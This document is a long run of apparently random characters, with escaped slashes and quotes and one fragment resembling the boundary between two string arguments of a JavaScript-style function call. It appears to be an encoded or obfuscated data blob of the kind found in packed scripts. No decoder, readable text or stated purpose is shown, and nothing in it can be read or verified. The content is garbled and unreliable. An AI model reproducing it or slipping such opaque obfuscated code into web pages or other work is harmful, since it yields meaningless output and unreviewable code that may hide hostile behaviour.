2F\/p(^wFP`Igr.hr.%3ooCs sn0FlhZr(E.8VVI5akFZqhY.kZ4}QsF."3F"MCEVD CQCs2hZFl..S.n.dNtZo.zxC. EZr| ."5..pmC..C^V $t.asCvI4i!sw.EIr,.ItA.2rsorFa?hViVIh.h:p(ZjSNDVs7DVdxIN.r@z.mzy>Z.n.zoaQJt.g.5.;fCf.F1 F dgqf1thrarpZy1n.gg.2QIE0Q&.ZsV.i.zEVDk3nMQo VPvZ!opQ$.x.QIFM QZ8V2gQk.ZpVSV\/.o.T1.h#j2D*wF.Va.\/tiVV5VZ{ZlriZSrsftgriVNK2rXVggVVVE3xQrmf. `D.Ez.ygptQ.8V6gQgk.EDQZVcagPIaDlZhV.I.pkc(5(.LQFQkZQrVfg8m[ZwP.V.Zir88VE.I.rr2tjf\/.Zkg.Z."wslnFh8 &.;<lFwVVo."VfX.zyNezVoR..FQ\/rM!nk}ZIQFsC. .FsgzFmiVVVwl.XxQVCtlZZ.V .owoZMrIc.ZxraQDoFQM>EcknjFi.r\/gIII.rC8Ipi\\SVl...rRk.ouyynQ%ZZpI zg.5sVuW.Z b..Z0pCZ,r.r.DVIIkpZ?Znpzo.FigtMsQ!QMDFrZ.VZs.NlgZFi9iZgolfr\/Dg ws NF2.vgzfz8Z.0Qcr.n-SZIV .PCV.dQ.ZQFzYrZ.oBhFwi.sIC8FVVsxEtiVh.\/.MIn.QsC9S VF.8amwZIqC.zQN&V.3.r.CEd.s.h6MQhstZJVwpF0VEQkjpCt.>qCIl.k+..Z9IZXigr.Qwt.hiFFQV.VkFtV.D2FihCUVtD.F%FV\\ZTkVZQChGQ;F.PZE.phV(^uV\/. cQDrwwQV&gQnAZI. apVZMo$y8.rVW.8u .ZN$zNxwCV[VEV"E.VpFVsIVzNZZFM.NQyZS..iVZVVpjErnl7i.eQlh#hIomFrrZ+Vf.Zw.w.MV qEQIn"\/EIZzCsVQs0<4oMcprpVZV+uQwzCrVQO.y.Z.. Vz)\/EQua.$.l.NI5iEip%V mZg EVQ03OqVwMfwnUdrVzl QE. Sr.g...ks*QsNiQprZr.S I.r&FVg$z00.VY..tVZ\'IrO=....gtjp0.wkV2\/x!F45F.V-c85 jh.@Z&p.jawV.n+jBt...NNClQ.ucwCVS.rQ8n\/QIwr]e+i.eNZSYcykbDQyEIF..zP. gx  V5rfEr0V6cyEmSgC.kZZEsoVZOyhEyLZt..EVZy.Z.c0ltZ?oaFhOr6yCVPCm\/FV;k.F]Z\/\'GNsVQ..w...Z..DiB0MVwVjr5ieEgpgoZyV.R..Vr.ab Fr.ZIM fG6xZZCVggVZDZpNVrNq|6mifr\/4p.ZrVI>1x&rSr9okMI.I`ZrclmqMZ?.hIZr.j c...Z.QlC.Q.CE.ekxoF8.o3C1ZQjZf pTwwVVZbV..pFrQ0o ZFZ+h0Q.RDhgVdsk,&VDd.Dn FZjhQzd..M.fg13Vz&.W.I!V\'IfrQZC.MgtaFZrO }oIZIhDV*ECEI.nie:.rrIrIcEIpkVMQZ.Vws2cQQZyiJ.ZVz.ZIBckhngVg.|.ppZ.VfkQ8+pZQtCLsZntt.Ql9hZar2.ckV.Z..rhQZI Id3hZZMg.rrZHIssZYThhLIgs.rtZjVV^ZsVZgV&Qp.qbsFi..EwMr\/y..IVdQqr.gv7rZF0118VZgFhNYVCNDyrJk8e]"k%yd.qVZF2\/|nWQ)MQnFiZHCjI?r%aVk.ktpVrS."FgxVbofT>mz.VZI?Vi EZZg.5.g7oIVDfxr.QNrZpV6..)d.."CzQyVhrZF[Cjd\/W.pZ.D fCrgbzZg gVwr.ZQ+Zi.irmFoG.ZF.NVIhIjViZ}.EyTiZoZZrs4errsGNn.NrWFgCn.Vrssr85.OpjQ03.F9P20a..DxsghQ Z.^.S.r.\'CVgpZZl.E(NIbQPvrswt0E@C.fFIVfxpZutV3CggYcjVZpy9Ngj.$QV.VD.ZNZEVV0mV.Q.i\/.h43gs.cdne>lw^VriZrioQhntEnJ9mI EZ.yV.VZJ.Q1.kVlZFVC[VS.Z<.EFc ML.W.32attFEVrtD*ICEl.Lgy%QVtZy.g39I._F. t?..VWZ. pIQ.VQf..wTK].6.jr%Vp..Vk7hZpkcP Q"DzgWlzC.IjDQcFiI.6c.dr\/tZxe.4CnMyojZrL.jVg.liVNVp.ZVeOItJazzrFFsVZ8.m&ywDFoDCD._SsI.snwrZiK.VrQWZrGHPrFQCxTdV0kZ.Z.QKV.4Z\/DZq&EZ@ZoC IFEZH.rVZ,:2Z.i_.rVfNCn.^ojns\/g.iZ.r>YVVYVrVGnIg%QW..VMpCQOFI!Z4Zt\/kZFr-j.gQQkQgDsno\/:akjz..rEF2Qs0.5VVwgZ*zZQIQQ.Z.ZcfQQV7V.lr..#V.rMVsp.*wFgprNlr.wFjrZpQssa0eVVbNFZVFZaSU1g..[Q..hwz0AvIZ5 &VZjLZCEQ.D\/IaZ.VEiC.CpE..gohD%..K.sFCZIZ.gqTZZ.rZD.EIQVZVsspF>ImpVrDh.nVjVbZgsZWD F..Y6n0kSVtVVQ.9^.1QM.EVi.BVgZ.ZQdV#egsQGQ-FFQv.5rpryQE.ZVc.4.xEg tEF.DKQyjQw!r.F.oEQai;lZpngOs.yV.CrVzrjc.XgtrX\/Zzr}ZsQFI%sZiCgr.kZJbZVnrVoji4.h5nQ.dr.jwh9YC8Q.tQ.cZ8rCEh.iVq49rt.. iIZEwVCZQPh0hmrok9m.CIwzl.h.ZiZGyQgEHr..C8DkoZN.ZQQQ<4Z8Izgl3.}.k5.citjEgreZ VFQx.]EO.Y.rZ6tCZnjQ.0aD15Q$ZIr isCj\'Vwg.VL|g6hlhi4Z$r0!a.FsV$Z,E+{ZE4(ELg.QhMSN.FQgX.f.sQjoVwZi3kaZs.rrCVQ3V..iEZ.it\/pr9wPIN.4thVykHe.rgZ.cj.ZVVwsIZrEdjSr"ZV.jZhMFF)RMZ0.psSg.V*iZsIVEZ? CX.Tps6&,.Vq>k.. CV.I.yMCrCZ] sZTIVZw,zF5NaE2r9jsr`nrgQZ\\4DZ3.*IZEOVgz^kdpIv."x pQ..raCg9I.nQWcZ3r..%.Qsg.FrFV\\\/Z2&\/Q{|QmEV4VrSEIz>-ZVj rFbgEh f,V0shIZ.i..EswpQf#FiV[ErrrZQ VViOoF.|lZF.nNkQGhPtVihFxs1k7rt 2fxhRCihZl.Z.xs$1zh..ssdE3lh_8mhtZP". oyZMgIjs4ozPZ-yhcgn.V9..b\\r=.Q.prQbh2oVEss\/"Ch8tWIg=.jm.\/{u,S.b0.DQ.QwL F.iCl .Cn(oDsT\/@szlp&llCn?rgZ.VYDV1hVr.R.EF.n8pk..hI2.oNrMV.ZVM.sNrq#C.tA\'1Z5r0\\QQn.9MVt..ggDV-\/q.zQS\/tIlE)CQVEZ.joKar6F.iQ.Q(Q.qIrD ZQwa@.HQ4.MIQmwMoIVzZp=Qs=Fo.VS%.fS9.s.zrnQ..Zk4hI{r%CgX.C.wEVVV.QZMbh.NWRN.sQCg.ia6Iqrmw091VggfVt@Mm.IgZ.hQQgCI2.TsyEVlVi&MCI-9NVk@CIhsh-F}s.orslqVrr3CXQ?m.FeIKoIzQ..QgbVuIEsQI0ZjQN.kzZN..QrUDiNk8ZZI5g.hQV8Q2l.vIrz.Y#.oQ>VQa.IN7I.tNgE2nz.EVrZ.i I.i...Q1ksZnwL.!\/s I.3VgQIQmgs.ewqVrol? VgnVQ.p.ZfwI.gnp.k.{"ZZVrnEVo]Zr#rkhCsqrc1 f4V+..EVrs@,Xkk.CgZyrIQV:p sN$yZZ\/..gNOhr.I Visw)CCstQQvt{tMI 4FIUVsZ7.QVBsZ \'Q.jLCc.VEZ`^F4..+pD..vn.sCV.kQ%8q9\/rEVf.kA\/phtlIibZZIFsCI(QIF.8.VISFm0Ic?s]. FM eiIStCQ8y6Ii\'\/lrVIroIDRk&FnA.Onk.CQZ.s!.CDI.QQ.zg.l!s80#FGVVkINmjNF\/r.raQ.wcl.Vrxz8NIVr4IQ.DXVV.MIV[c..pIVgs8swVgsF.Z.4gkmsh%Vm.k.8`%w?chC Q1OV.zVgIQmggnQ.0hZIZrsgZ.CQz=!VM.6Ir2CDQvwss.CI.i38.ECX.g.CiZNCnZvqt+r..V1pZQQhI{zSrMIQ<jghtPs h.IywV..BDFyrNCgVdZ.qn4fD.5QfQ.hVDQZV..VDt!QrFLC..Q"!Vw.%.FKni0Qh$a.CYfgkor,\/aj@.ffQVj.r%CsC.sIV.y.\/VZ.q.8.Nt.pZj:.VIWI.rr1q.CCVQF0.QrV.z+ZE^p0Sni!r[.j f\/yNDF\/ob\']...QSIr"I .Ek.ZI$eg.wCzo..zZTN.hZUZpg3i3En.i.KBR8.\/.Z.zS.V.Eo.4VQZ6sKIrwhrZqZ.9\/3ysIVrFpIQ"IVINf.FfC qtgj.Zrm..9VErGl#s!.VC&lZ6kge.rw.krFzEnZzwogE.VZFCr.NIgVFn"DsV8FfVgEQIEVF.Q8Q+X>t34rJQMir.QZVDsrh,NeQ3ftrzQo4"po"rfs"UZRlCi.Myyr8Nx.CtDQrgZxh4.r.MIgQRronCNIsWQI...N :. R...D"KFdqCTZVEm.N&mI.s.cN02.hZdrVaV89F.rkfQzj{Vbath EMufhQV.CxgEI.SD%in..wkd.QkCZZZlNMQV)sgVZOrp.C NEmc\/DV.{LgtD8dgIZZ`QtrgfhQrSM).ku.Cs.;C.QtiCI\/81&ZbO.D.I*HMhogD.bus+Mk8V1SQF!FIw.nE.(wf.:gsFiFnTN.D;Dt.oI.DgoroiI.DXDVKhliqK4..QjoZxsrNjQIsp@lEZSq.QgVBmsrIIZ.wsirhFOg.isI.QzZfIrkEcipIJ im8ZZj.rq.CCZZNZQg.V&:IpQcnMrnThgEJt CsV.Q<ZrIZzg..CjhN. gM^.gDoMrIV"ygEEcijmVhDIoEQh,pMNEV{DQaZwyg"r3I.QiEV^Ift%g.IQyI.hm.CaD uZhF.Y..mo.VEwjoFsjr8skF.M0.z<nr .VteZCV.dESbj.@CaVjC. pr.r.jVNIhxtr0w.V  VoQis:t(plGEtVp^sF<FZ[WFM_Q.CQvoC.cr..Z3.Q Q(rrgqZC>.Vnk han!hQEFQFD.V.QvZtVITgrjVg3hQyVjr.odZr.Zr9qDTIVVNi.dV^DZ]QNq.3"r.dt tknhNxV rZCgc30.s.2.s ..I+,rsAFrjZ2g8QzQohZrSinF.noVVVsspV...!.skuVDFZD7g{kroQsS.MNorQ$zQV#ZVt eltrf"HU.rE.p..jDVwk .y.k.NoZ.t.Ifh;n.VS&M. F+ItD+IEZVVn?g]oZTZQ.gIg.wogMVc.pkQr1...VZrxQ\' jq\'QZ.3w.S4gh.rV8uC.@M!,Z.kO.o8C.aS.IQggnP.j0gC.6.gcVsg?y..FdIZ8VEQFF..r.ss.mhZDo1gVMpV0QrOFuirpZs9ZV hG.EEVDdEQ. gs.Zio.VsDrp g.g+HZFID0yZok@TVgtV. ViXZQoqkhlIgrI.pQWhZp?.QgZx*.g}iOsnhM- Q3l.QP.St3.Dip5sh\/I^Qs)ZErr ..hghOnr+0\/Zg@F.Q_.rg.tCq.w.Vk.. .5pC!C.. o.3QrC8ZyVjsxrsV<1z0i.^6njHa|.ozs..yTFd\'<.s20i.z ro.rbgMSiIha.gFfVIgoFZxbMpge.g FrFr{Irj.h bE"IQ.InmhgFZ,1V.VZs\/.0Vh0ooI|rrHDZzZ I8r $oVVC-.Cy.rDVZrCs sywDQZrh.VVIZekiI8yd.CVpIUyQ= .30FM9C[si.Cr+)CMoFZ EZ V.i.!y.V.| Vs.FP FFCIKFI.rh_" vnoZ "Z.Z.pFs3r..+6ESIm.rMyVhVoC.ZZ.^zH2g7A.Ik W.NZ.hrQ.lIVZN#?QfMMCQIs\'pZz58\'n. F%El.\/.jVqa.W.QaFrFs0.VFxg0T IgQfDZkZ"8Qor"IrIhVl3c hVE.QzD?haVZQrd\/[0QZ..JdpVcQgwi .Vra8"rI \/!V\/Z\/qsVZ!dVo.j.x\\Q.y".prqV\/.grCC8tELQf .VQvC..CrVjjdd0pZxgr.Qg.o hki&TChZ ND0IV. zuI _gE.hD9V\/9L t.8]CQw.h.p.KsD..(nsxuV\/ FZrs8FQ_\/Vcrt5Z0o\/BQ24iy\'IQQVr..ZihQlV.rN0 ? ynt7cSf.QE Nw|FIC ZC0\\.TSV[0xpFDlZ0.VZFs.el.ruV5xrV.uZnoQ6IGVVZ%8OEi.TyCgnryt.#nMQCIZqNhEg.II.g.sVQDF0FwV|Vrn7qh.\/$.Dsgf1SDy7v.SOk. Zj gIdZgr.j-C3^QzjdxVFgMCDr@Q.FZInhi..\/VN1.\'sC.ksgZQ\/ \\Q.>.h(nknpqhZz S.t1VshQF0.wZjH8E?z qFQDLCCk\\I fIi4i.sE.ngwqI.glp%E sFCMZ.XiDZs...DC AECIUj wVFVTgpDZ.r"Rs..3V.olnF.jkI\\Vz8V.r.QrVnr aQdQfAMVh.8..E.VnQY.(Z .VQgy>OVNcQczf VTNNLk$.grs axr..I VQrdv.Z$sh3+0kEEDV.hIV+djuNnxiygnnVey.kS$aKcIN0..VIwI..C"Cg.EtCgCM2gQorr.Qw\/ kOq^4.V5F..KhRsssq.Vgr4OEV9`sMI .Qg.sI-1IlV_z#H.n%+lg ..QFrQ kU Qg`.rt7V Qh..?Eg"Q..ggC q..eEIrenaapL.Tw+gr}.I gNoQQW4.onrI.MmrZgsZrEFsCCE QQ_ Zq\/Wrk VW.\/E9.r&? .mMYz?wqVyjr.lrN*brQcVCZhDuhRz\'.rd.Z.Qzk.g?.Ap"fpN.s.Za<c.IhVor.\'QQnsEI.iyj.kiRZCsAKVn..ZDgdwfprFVu.QIZvwFsClwzjVVpV0Q\/hi.I.klFV.j#cE.k\'wqr.pPrr.rZVrVpNgtprC.N.K.VQ%rng.h.r.s. kZcQhot?| nhZgD.VVNZsr8iE.\'.wtC  ZFkEVI .hngI.O\'wQ<h.sF.q\/F .CZN$Iy.y FIIc.r2=t i.VhFgdrg.hIk.HwhgC he"M" .iwN "l#*fpzVQdlc. Z..ZIw.pM.4oqgQIpF2b.wYy.E.MsZQINh.DrCVJQCi)VsZZS.g#Z.EkFdZ4n"..@2.I. ZyZZ7eM,FZC qwI0|jEIV:I# V .ZxsVhk b,Ql.xZVgh3,FnpqCVnQtnzr R4ys)ZrZ.Z.rMFIO rLkF@yw..vyEQI.gy dJ2h.P#Zqit0EnhE s.Nrlygto.CZ .SNrr8qFiDjfnCpEQ.dkHTgDslZZs MZZsNr;vS=Ew.@FIQZFI.N&s.ie\/VVDZkS zgIQ iZVr.qN.@sZk.tlsGRS t3Csw.QNQQEIC..MkVFZMrjQF3_yp)ES\/VEDrQt )hprV..FI.&.F1.. S-.V..7.q.tQNCa.qQhr..Z7umh'),yme('gsTiFCCVpnyhZP-I.M.gCxVVjnZr.Zws+)fEQz.QSmVIZKDFhrrsqQI6.C.. E81oI.FZF.FIS7Vg0.wxRF..rZ.F@MFEg.\/Z rirlD.zQQCCIvp..OtEiDgCjR.VZF.c4fkk.Vrkr.ZCcdChh2.F.F4=\/sICI dqy3*sNnXrI.DhIZ{5SxkwlEjIFFk.zNQij.IEZIEI!TQfClFFIT-xrEQt.FQhcsCAhV&wsME. =tI.ID .zrrF.lss0th.qZrgAss#0.VV!EF.I.I.Q.6isF0l.IFRg.H..CyiFSrVr{R3..it jQI.UQwlHhQ}hIEr{.$gy}irZS%V&6jRw.DN9DQIg...Q\\rI.Qof.Dhko.V7NMQZDo.gVFrCE}Zr=pQDCIrQ(qDDqgri ZE6Fg4EChECg9CV(ZsWZcd8Fn.8VQhQ\\.ZZR4Sp3cf0.L.y.D..}Z0#..E.UsVZ.QlrV5sRT.FgVi.DD.8FE.xFZBZ.4V:rn.1n.akQFEV]dU<sEFg-..FE:ngIRm.k.Z=f1VIQr.ls`64Cp80oyV.%rM.E6n*fgrZnF0hZrj32.irRFZhZFw.*.CZ7siT.DFZ..[.. Ekh.4< 4rLIMB1j\/BQ.c.w@wgCEZrC1Qghh.whF.TEF0RFrQQ.Nw+C. yyd0QIMiE4Z[w.QhZqVk..\/fT FIg?rsS.h8FgpgTs)RFDQ.R y.g.Q (QCoCC<\/RtnIhQ EVV.0QcZf9.QS0-cCcVTwogQIhwZo3rN\/Egprjcra.rQIC\'IQF_8ht^!dC0sgs.xVQ..V.NEDF^iDsaB.h.QF.E_yFpaIF.Ckr4FSr5Z.c.hM.GkQ.kr.t.QdDQ$CUgFlj@{..hIrFus(ex.cgFg.gs.1wR^.Zs&z#fVZgrhDS..tVF<qCS.prVDjCur}EC8.QfQeRAZD,hhQ.h}KA1.Zw2.rgS0n0QhDFRcdh.UhhRIggE.sZ$r.tF.MQsIED<ljn.R{FMSg=YrrQ^rI..ZC;DFp.fnF.pQCD4Qw .I]FUVsQsF.>.o..jVI..EgwgnIwI0].oK9QsopIrV5q9rr=g. EZUgEeMQFCEnFcF.cVnt.KQoV ZzRI.I0IVOQnosiZFpwiyqnR0Qerh.2`mVwIVNlQtlz.FYo.FrtdFZC\\tVjQ\\QwgQysV...Qr:tFVFzjGj.Ph.rSFkREhmQ3VQFCHNgrQSiVVkRnwbZiE.QjZz0=4CiECCRFQ.QQMaEwtsblrsFg,0E0awSrQSkFgQ8hQ.>z*Q.kUCZXZ\'5qjs.y>g8scFidS.CxSZ *QgFgIcq.ZInZwHvyoftrFZsZnV.Vnwg9rfsZ1EZ}.rFir $gpsVaeIo.h.jI..8.VVC.yrrkgD.cFQVkhSRM3tsaNkyZ.V.M.rTVVrt.lVZI kQFsF..x}lkmIQ.iVkZ.58CCcQFMIZz.QC.Q,grhQxVDdcggj..jCxICENm8..gfoEgDnjtQCisL.w r+.x1jcFuw2EI.VcahqiVsV...FVrr.hC.QIRgVssj.A%nVke+gCW.s@[,Zwrx"ZVlr9Ihp2CFsQsF.(.T6XDI.=I7hVjFzI.k.qZZg.g.bQi VgFnsd>I.zgiIgFn.woyRRCrF2j..IRi.Qr6Imrhs.N F\/Fs.VV7Qkgpi.srwVVZFP;V.jVPIR.I0DsiUICrg I.$NrQklNQVQ:gFV9whnCnr6dZ -Q rlF.4pazCrF.p.MQ?.jy.39^VFFrV.rZ ZQ9CrP.smEr[URCrDrsrIE.EzqCh.rCrME.Eghm2|d*VV\'.EQV eDC.rNzV8V.wFD.wcW=jI.juD.3FsV]..dZ|EHV.gr.V zZ..mr.VqVgIb*Ew.jZ.W+EDZFDEwhZCh8-.8tV-.8yjrTV\/I..sSN.rVh..C)nw.njQrFNF..CCgFh..RrZ.rzg\/QT.Er..hRiRmrI{ZiVx3Z..iUFI46hg.%ijkQD wEiQ.cTnf...Fw..TFtgEFE((In>grIsINrrFyqZoNliFnwZZEZzhrQ. hnhBws*oF.I4ZRR0FrQZqr.VVkI.fjVCIEjnZ20S.En80.U$y|D\/NjmTF.yFSw3.Cdr.ZynhVZJtEEFFzp.jVU:aQatrqonC..iF2.aIM.rjQmZucSF.dhVFk1;.X.gV.btQg0FY3x.;gF23.ZrpRhFsQi.MNzE)ZFICZ+.wt fjgCQsC$VoUIIVQVpsEhCF0F2.\/eEOQQ rgrwQF.BVQmY 4FqkzE.F\/V?gZQP.ZrYTCIB.gQCgijrC"X.hfiF2w.\'UDwz,9r.mV(Vhk.I.V6I$$mjQ*o$Fp)z..dC.k.-kMF.B r.CtrCQiFQsh!IURsQ.gQhgp6rLkmQV?.rk.qQb..FhRB.Z gq9Rsogsr{-8jcirgEE.Fs.Dzgrm8xtgsiVIZIn8wf.VQszR.%rA5irE.ZZx4ihrCF.8D>SgFDm..2.Q.yC..|IrZgRbQmVIIo j4QgDZV(C..FDrD5l.cV9r%rC.gX@I3.^goIjED..w..hzgFyis.6sE.o7IIIZQZcrDl@#RgIVIhZ.qIr.i.F&pF?UFQo..rigDkCk0.QFFCjVVjIQZ.n f.rrh.Q.srjiIyrERp1VC}qE.mVsru.U8wQ.C.wZG8IQT^.CtC.Fx.VFg?..VjFZjF.jRpaQrQn.RCV.I0Z.gr.I\/AV.t #dFI.4..F.InV.nfzqrIr.7 .Exz7Z F -gg..Qrsr]...eQMoohsRwhcgRrd0IIFpZxRhiCVkIMEhxZ.a.I>zIcp.cii.S.hRZry..IiI%IMrnys84^IF\/h.sgEsNrQ2efCT..cMZkWrttEIs.QM..hEnWZ8 EQrN:.tEChKj4ojIkF q-ZVQ1FgCygCIZCvpD5igVCVQIIEdj Qg4pbhC:s.n\/V9rywb.CwgoIQCjE.\/hI\\csVB9WynfQ CZI\/oQV..CEH0Fgm.Fr.rmFCg.oIC_g.VFXwijIFsC4SVrpsCzH0.fQrVVaMVQsIiRRtiFpDr1RVeVCkStFsFsQigCIwIr2ZE0wgFl1IwrQ.rQQ.SQgj..aQQFFdFFQSQIrQikg 2IhN.g.IrsQcQFr:Fog.cVVfIIDVEIQzhpNRi RQjnMFCC.kiiinIh.ZSVsEFMD0oR3rrZ.j Cc2xFZwrZ.mQro..Is.rmQtSkF.0ryCa.qh.0FFa.rthoQ\/hcNsb6ZIUbQ?rkZFpkpFsk.V4i2Jj.tlCs4tr.tIs76F. VQrQt[.5F.EC...QgDZrq grgDwEdRag..!ES4gKC...W.I8sIDdrFjq.4EMhn6z.F;V.0og.VRCh(;Q0FCZyhgvfh0I.;.QUerG.pn3.X@ghiZlQ.tzpFSz..yQj.LNj.tr.rijFV3rZ.hI8N.sC\\VsZjwFs9r..QtTIgCRI.TDssh}gISNFfk.-k-kIigZwaPE.nW._.ire0.Dxg.r]h7su4tFFMpFykNlPg1hZ28rwg.DhCV[.jVjq;.F.tsy"pkZ2RgwQIIrCch.si2F`.QthF..CEi.ED{7Z6Fa.5lFgrkpiZzI i8\/.Vhien4HtfbtQ51\/FQVs0.rUI. jno.dx.+GRh!hVRFm%.jnrsk.SD|..wp00rzVis)CFFQEF\/rarlFjo\/Zgr gFkWFwvLkggssdE"Q).rCr.rFIj.srsFQd.n.V.r.l 0IWVrqVj}IrnfrZjlm I.aVV$Z.jxr|Ih.i.iqeVri.hxq.n.gQgrL.{vr+Vpss.F2Ij.x.0E.VQc.!.gI0rrhmsxNMw.nZ.VDn :Q.NuVseo.wxM&VxojsV2E\/rr..FKikI%iir.rFr2gn#VD.FQMbn.y r8oM.r-ISCF.C9.I.rSErsrVgUhyCFZyCC!zCr..3 ViwqrsUQEI&IIS.grtZNfEE.Fn(roNrD4I.$ZhR4hi%Cgms.DF\'gZ\/QC0Zm2QQxl.iEFQz|FX.IRZ-.V ZCORtrksg0.3\/Qa.glCsQ#VI.rhpo.IqQ.g Z.I.otR ZE.$FxnI.FShqQ5EIrQojjIXR@nr..eW..Zckryrs.V IQ.slVFsF1vrwS;Zw.IZF1iXIrk.Qr9Fg.Z9hoZZEijgZEMwn.v0rD.CQ.iny(.r..Q2VNg5FVi...&Cw.OrsFXhkIEN4giFChZ{6qr.QEQIQVqCjmgZ3Eag.xSs+E.dhRFWhxj Irtn.Zr06l.Dg.C..FkV.m.D.IFICsTCV*R(tkCh.rnoFpa0NQ".:8 s.C.ygR EH..SZQI0f&m3.EFw.g.shHhFhhsxCw.iVVFfg0rFgEVIi.Z.|IFgV kaE+Q...C.g..yVSk.ro.kFFEl.iDsVwNVfotQ9Frg.s2$WoI{.D.wN<]3Fi8PE,Qs\\Fi.hFTSM.tE0c-Ms.kq noVFC"uEr.pS.hFRCrn.wVX.r0+,s\\rf.hIsSD8:sFnsr)Fsgk.g3f?yQ.Bw6EFQZjV..2QjNEh4QFF.Ioks.Fr..rQg.:..wqIV.Q;VZVohhZCErFFI.VEi*99i.Ft\/.V4Frh.VFrVqbIIonIiQhFF-i2zFsCFgZr\\CFr[z.!rIf9QrF.Zq.MCQIr.Q.qd5.N1.(V3ohIiIjn.r{hFClkrICsI.ZsQ h40itC\/.Zg.gC.anr2wE0..FDI.M0i.YriQi.ghwVCEiFoppnGShV]xS.s:VZZ.rVyTsmw|\\2.VTdVziDrc)QZ.Cfh}nNa..F rrZqi. .NVi7glEglKF.9i.iEgiRF.s9CDSI.kRDDrqQcQQ5cCCyQw.wm.w.RFrFQE<.ffV..bSlIvtVh.I]rEVz.SMIcTDy.E I.qbs.4+.gZ.qp.iFQVQKCogwnqF!fscwr*rt.ED\\mgtRuS0.QgSN0zCC\'QmEDFrIS3ipuZZMi.\/RcQ0RrCr5r.V.Qj|r 8Eg.l.rck.ir3psI.M=gF.FjF=CEaQjMs3rZQpoMDQdiZns\/xg,rElB9MICENVV\/QIZCZ:*lgU{h6SNQIIEgCzMF4ZQ4IhSM.dnFhEEEEdRVVErvz...y.ht%F\/ar8D[Zrk3urjq?QgM`f-ooV rV`zFCS%.m$Xw5.TNfF.FZ8U.dVr.QfEQsQIgZs.V|hr.>Fg$s VEnrF8kFy*prT.RAMh8.Org.R0rmjVircpD1.gErsrj.LICkr<xy.rhi5ntlpnj..xViQQEcV)rdF<.EQ?D. g^FlS.RHsgy.Ulgwa0CCFNQVDd.IJVI` 8bFNC.NoihQVSdE .hF&sFc..h0MfRN3..rIVr2r8NFDwQZQhdsSr..djEF.Fmm+gZ5FwQZrIvmrNdEQ..hs..*BV.\/\\0-r IRrnsw`FpMZQjIyQDn..GCySZoEg.[Q.hV3rz.6m;C.iMCs.[iZZgCECDY..7.QFgVZs.Q#j.fC|ah.a\/NVRQFFFInMQ..DxmDC1r8.c5Q\/.sQVMaz..V2gV..zEhyzkw9cnj FJVws.h.L$rQmRiN..djDErIRyI|sEll:kZ \/Z.w.F2C8irmDpy.iiwoup0p0Ih1h1y*stcEsVo QiVkVkVwsmk EYjw..rDFQd.mrrkhVt{ErIrg.drZFSd..VR.gRhzIsxdZLr gMSVCslpV.jFNC\/NF.EykrQs.z<IrC.iC.r.VdFrCR .rEappIm0.SuVVIF.iwQZNQgwssi2gE.V\/rpIistkscEhgyigFn2|gg.NCwr.!FZmhIg\/m1.QCFI.hraw..ZVmMIhFor. c.bV9Vs.`ZhZoc FTilhscrhd=gVJCriVIrR3s.dC.Qrd-DRgZ<ImQEI[sQ&yA>hT` wIa5VwFrFQ;EJQ.F .Lgo3C.gr%kzxi. I(VCsC.si.QQZqxr.2VdEi$"gR.1h.DC }sFgVssIkv?DMIgVVQsEknFis.!..IF>Z`CCc^QC.ofh.cI\\V0rpNFsZr9 \/Ek00tfg0hQssVfMFQ.tFg.ggDCfZmD<ihjCRhZi.=op.V.FEmeCZgQfshsinyFs>.E..QNM{gRw.ylr.WVE.FAig. gF.0gQ\\mqTQVEkF.FhxF.VCQ.=n.qtQQ.kF.Q.s5Fw(IZj\/I..Sks.0DiDdqrQK;..8z S0s6gAtw.wCw?J.VDFZqI2IFn"dFQ.r%QCZRtF:m.4ImRg.Q.hI$Zk.Q`.n aFC fMD@gQotg\/CgwQaj[g8rxI.w.rhRsaM9rQVRHnFQcIMJQVvY4jRCgs7bCsY.DjIZDZEgi\/cr.V\/ Fs .<rDEgD{sIhrCgv{ThF]m.FM[FC.FC..VQNm..F24roMFQhr..ecgiDr.Zr wFEhFC rMpZ.hMrkRZcQk<QVvF@.r.Io$kp=yRG"Z..VF+.\/R.aCIOjfI5k..rFcr>.CjI.h9K\/kSQ<EZDyrrQ. FhirkpM:M.V.IVkI]Ett ..w}ylkR.IVSr.Vy0QQNFy\'h.wrehVQjrVwyIj gQZww.rljYNwyg yQ.S.aMQ.5khtwx3g7IhFEQ.]DwyV.I8JrriCrRCEZ@Ig.FC^rFV;QjRc.IG.i.V.c.Es+.Q;efF..k..aIQ Iw1t.S.fwpy.InrVs#sIQrs.s..EkVrso.FIsgPGZZPQ.t[.wZC.VPEtorM..IDVIriQQnFDc}F.r.DQVR.Zkr\/w#ri.>jN.CSZC9jI2xo3IkIkQV0.IgzIp1FvnjEr4.F.Q53g..@khFz8h..CpwrmIxiFgyBaFVDhZyyork}.FMk.gr.ZdFQZ8s0R FgqV.7@cFIF@Z.XEj<QCrhiF ]-wm._.S.  q.g.r3f.RRn..FC y.V.8iw.. VtdRE . .Qi.QhVQFFhZg_@0n.DgrC.4.yzSVjZghpguy.FDDSVg=FmR1uETjE\/jQr8V|..g.9IC;gR,".gi1CQz.pr.RrQ..2ItyEZVnFkZVH@G.o8\/s..MTdNDCosQ2Fyr\\Xr.sR.Rrm.EZr.Q+gzhRE.qkF3CgVxz9DkjZ46E QQ.QV6Fs5xnCcsj.h.jVTFV`rF4Vd..g.\'Cbog $FEInkH-h8dQsCFrrFiVQrjFF F!Jg+s3rs pFRFH.iQgDkD\'wN.Zrk&d{0nViVInjmJsS.ICFI?rsr0ZsViQzzgqZ.mgDV(CsI. wnEbpkFEEIIDqVCsFIC4rhsj!ie)ERF"0rZR6xt.4{h.*..-..hg.8aQgsFQirqgDgcICijr0o i4tgE.oZLQVCIQ$Vth7VDII8MsslUF.V.ciESFsrF.Qi.U..soD0Qz.Iig..Z}hsVjx4FC.ERh.4gu.ok_6apRg5Vsr.w.qag.wFrChrsQilih.0f.YnAr6EIZtQW.Y?\/.g8\/QrVz#4hz0Z.gD.ggwFtFr EwS*i2rjVArkMrgn\/s.arrT.lE.\\Q3ZxRmhraCjayGIiZk5yc&s @nVarQmDrygRlIIC{IF<.c.y z\'DZ.FE.. wZZ8hYF>E.1\/Ij.RVx.I2IFsy,dIFhr.0IDthhVN $cVhQ.irQjyqZjr.p.zFifF.hk.st.irrkzF.TWM8Ehr.Vw|.FAgs.E.kViZ.snEERQFQVV\\lgE7Sh.xxZ+ rVV0I(rF_jf0.E .CtI.SE_.)CFFksnwm.Hi.rdiEoyIIVrDr.\/QV:.hvCQIZjlVWIVz.sIqh.IZt|I..In 